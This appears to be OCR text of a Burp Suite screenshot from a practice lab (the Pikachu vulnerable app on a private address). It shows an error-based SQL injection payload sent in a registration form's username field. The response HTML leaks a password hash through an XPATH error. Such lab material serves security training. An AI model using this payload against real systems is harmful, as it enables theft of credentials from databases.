 Raw Params Headers Hex
POST /vul/sqli/sqli_iu/sqli_reg.php HTTP/1.1
Host: 192.168.213.128:8008
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0)
Gecko/20100101 Firefox/87.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 143
Origin: http://192.168.213.128:8008
Connection: close
Referer: http://192.168.213.128:8008/vul/sqli/sqli_iu/sqli_reg.php
Cookie: PHPSESSID=rim1oln59akg5tbno7i7pu1ge4
Upgrade-Insecure-Requests: 1
username=' or updatexml(1,concat(0x7e,(select password from users limit
0,1)),0)or'
&password=123&sex=1&phonenum=1&email=1&add=1&submit=submit
? < + > Type a search term 0 matches
Done
Raw Headers Hex HTML Render
</ul>
</li>
<li class="">
<a href="#" class="dropdown-toggle">
<i class="ace-icon glyphicon glyphicon-cog"></i>
<span class="menu-text">
□□□□
</span>
<b class="arrow fa fa-angle-down"></b>
</a>
<b class="arrow"></b>
<ul class="submenu">
<li class="" >
<a href="../../../pkxss/index.php">
<i class="menu-icon fa fa-caret-right"></i>
XSS□□
</a>
<b class="arrow"></b>
</li>
</ul>
</li>
</ul><!-- /.nav-list -->
<div class="sidebar-toggle sidebar-collapse"
id="sidebar-collapse">
<i id="sidebar-toggle-icon" class="ace-icon fa
fa-angle-double-left ace-save-state" data-icon1="ace-icon fa
fa-angle-double-left" data-icon2="ace-icon fa
fa-angle-double-right"></i>
</div>
</div>
□XPATH syntax error: '~e10adc3949ba59abbe56e057f20f883'
? < + > Type a search term 0 matches
31,460 bytes | 8 millis